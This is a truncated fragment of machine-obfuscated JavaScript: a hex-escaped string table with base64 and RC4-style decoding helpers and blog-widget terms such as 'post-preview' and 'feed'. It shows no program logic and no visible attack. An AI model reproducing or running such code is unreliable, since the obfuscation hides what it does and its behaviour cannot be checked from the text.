x52\x54\x43\x6B\x6E\x6F\x3D","\x49\x67\x54\x43\x72\x56\x77\x3D","\x46\x38\x4F\x2F\x44\x4D\x4F\x4B","\x77\x70\x39\x35\x77\x36\x7A\x44\x76\x77\x3D\x3D","\x77\x34\x6E\x43\x6D\x79\x76\x43\x6E\x57\x54\x43\x70\x41\x30\x3D","\x77\x72\x52\x35\x44\x38\x4B\x48","\x45\x4D\x4B\x68\x54\x53\x59\x3D","\x54\x63\x4B\x38\x47\x33\x5A\x62\x77\x71\x37\x44\x74\x4D\x4F\x53\x77\x71\x48\x43\x71\x73\x4B\x51\x4C\x4D\x4B\x62\x77\x35\x6A\x44\x74\x41\x3D\x3D","\x77\x34\x56\x56\x55\x42\x6F\x3D","\x77\x70\x6A\x44\x75\x47\x6C\x67","\x65\x63\x4F\x68\x58\x4D\x4F\x59","\x62\x51\x78\x48\x63\x77\x3D\x3D","\x45\x32\x6B\x57\x41\x67\x3D\x3D","\x77\x34\x4A\x33\x77\x34\x44\x44\x6F\x42\x66\x43\x71\x38\x4F\x66\x66\x57\x41\x34\x54\x73\x4F\x76\x43\x33\x34\x43\x64\x73\x4F\x6A\x77\x37\x42\x31\x41\x4D\x4B\x35\x77\x71\x49\x68\x56\x4D\x4F\x6E\x4C\x38\x4F\x35\x77\x34\x55\x4B\x77\x6F\x4E\x55\x66\x6E\x63\x6E\x77\x6F\x46\x36\x77\x71\x68\x72\x4F\x33\x55\x63\x77\x34\x2F\x44\x68\x42\x37\x44\x6B\x69\x33\x44\x74\x38\x4F\x64\x50\x41\x58\x44\x70\x4D\x4F\x6B","\x5A\x54\x64\x31\x77\x34\x59\x3D","\x47\x63\x4B\x67\x63\x46\x49\x3D","\x4B\x73\x4B\x68\x50\x63\x4F\x53","\x77\x6F\x76\x44\x71\x32\x2F\x43\x67\x41\x3D\x3D","\x77\x35\x62\x43\x6B\x43\x2F\x43\x6E\x41\x3D\x3D","\x65\x63\x4F\x68\x58\x63\x4B\x49","\x77\x37\x48\x43\x71\x45\x54\x43\x68\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x38\x3D","\x43\x56\x4E\x7A\x77\x36\x4D\x3D","\x5A\x54\x64\x30\x77\x70\x6F\x3D","\x4F\x73\x4F\x78\x77\x37\x66\x43\x6F\x77\x3D\x3D","\x77\x70\x78\x56\x61\x56\x67\x3D","\x49\x67\x54\x43\x72\x46\x67\x3D","\x44\x6B\x4E\x61\x77\x72\x63\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x65\x77\x70\x77\x3D","\x77\x71\x39\x71\x48\x69\x4D\x3D","\x77\x71\x2F\x43\x73\x44\x30\x75","\x77\x36\x31\x6E\x4C\x56\x4D\x3D","\x54\x4D\x4F\x43\x4B\x73\x4B\x39","\x5A\x41\x34\x73\x77\x37\x6F\x3D","\x77\x36\x54\x44\x76\x6E\x64\x56","\x45\x46\x2F\x43\x69\x53\x41\x3D","\x41\x7A\x72\x43\x72\x4D\x4B\x6D","\x77\x70\x78\x56\x61\x51\x59\x3D","\x4D\x31\x48\x44\x75\x48\x6B\x3D","\x77\x34\x66\x44\x72\x32\x76\x43\x69\x41\x3D\x3D","\x55\x69\x30\x6B\x5A\x41\x3D\x3D","\x61\x4D\x4F\x72\x53\x38\x4B\x4B","\x55\x32\x5A\x42\x54\x51\x3D\x3D","\x77\x70\x39\x6D\x4F\x52\x73\x3D","\x65\x63\x4F\x68\x57\x73\x4B\x4A","\x77\x6F\x59\x6C\x77\x70\x76\x43\x6D\x77\x3D\x3D","\x77\x70\x39\x6D\x4F\x55\x6B\x3D","\x58\x51\x4C\x43\x6B\x63\x4F\x63","\x77\x70\x7A\x44\x76\x77\x58\x43\x6C\x41\x3D\x3D","\x55\x32\x5A\x42\x48\x41\x3D\x3D","\x77\x72\x62\x44\x75\x6A\x7A\x44\x6E\x41\x3D\x3D","\x77\x71\x48\x43\x6E\x58\x50\x43\x6B\x73\x4F\x58\x4C\x73\x4B\x34\x77\x72\x41\x2F\x66\x6B\x41\x34\x77\x70\x35\x50\x77\x36\x7A\x43\x76\x73\x4F\x4C\x56\x31\x6A\x44\x76\x63\x4F\x4F\x53\x69\x49\x57\x4B\x7A\x68\x37\x59\x58\x4C\x44\x6C\x55\x37\x44\x6F\x6C\x48\x43\x6A\x4D\x4B\x67\x77\x37\x33\x43\x75\x73\x4B\x78\x56\x38\x4F\x64\x43\x33\x76\x44\x6F\x48\x49\x4C\x77\x35\x74\x54","\x55\x52\x72\x44\x75\x38\x4F\x43","\x77\x34\x56\x58\x54\x32\x4D\x3D","\x77\x71\x55\x52\x77\x35\x7A\x44\x70\x51\x3D\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x41\x3D\x3D","\x66\x4D\x4F\x6B\x52\x4D\x4B\x31\x4D\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x43\x63\x3D","\x77\x35\x49\x67\x77\x34\x76\x44\x71\x51\x3D\x3D","\x61\x30\x6A\x43\x71\x54\x73\x3D","\x65\x63\x4F\x68\x57\x38\x4B\x43","\x77\x35\x49\x67\x77\x34\x76\x44\x70\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x54\x57\x51\x3D\x3D","\x54\x4D\x4F\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x